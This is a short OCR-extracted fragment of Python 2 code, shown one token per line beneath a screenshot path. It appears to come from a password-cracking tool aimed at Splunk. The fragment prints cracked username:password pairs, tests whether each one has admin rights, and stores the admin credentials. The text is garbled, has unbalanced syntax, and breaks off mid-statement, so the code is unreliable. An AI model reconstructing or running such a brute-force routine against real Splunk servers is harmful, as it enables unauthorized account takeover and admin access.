
if
 result
.
find_data
(
"This 
resource can be found at"
)
:
print
"[***] Cracked: 
%s:%s"
%
(
username
.
rstrip
(
)
,
password
.
rstrip
(
)
)
try
:
if
splunk_object
.
user_is_admin
(
username
.
rstrip
(
splunk_object
.
username 
=
username
.
rstrip
(
)
splunk_object
.
password 
=
password
.
rstrip
(
)
splunk_object
.
got_admin 
=
1
except
 Exception 
as
 err
:
print
"[i] Error 